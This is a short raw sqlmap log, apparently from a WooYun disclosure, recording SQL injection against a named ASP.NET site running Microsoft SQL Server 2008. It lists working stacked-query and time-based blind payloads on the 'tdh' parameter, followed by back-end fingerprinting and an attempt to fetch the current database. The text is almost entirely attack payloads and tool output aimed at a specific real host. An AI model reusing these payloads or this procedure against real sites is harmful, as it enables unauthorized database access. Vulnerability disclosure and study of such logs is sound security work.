 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: cx=yes&tdh='; WAITFOR DELAY '0:0:5';--&xh='&Submit=???&jcrq1=2015/7
/19&jcrq2=2015/7/19
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: cx=yes&tdh=' WAITFOR DELAY '0:0:5'--&xh='&Submit=???&jcrq1=2015/7/1
9&jcrq2=2015/7/19
---
[18:14:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[18:14:20] [INFO] fetching current database
[18:14:20] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[18:14:35] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[18:14:48] [INFO] heuristics detected web page charset 'ISO-8859-2'
[18:14:49] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[18:15:59] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
current database: None
[18:15:59] [INFO] fetched data logged to text files under 'F:\???\tools\??\SQLMA
P~1.1\Bin\output\www.cclcfs.com'
www.wooyun.org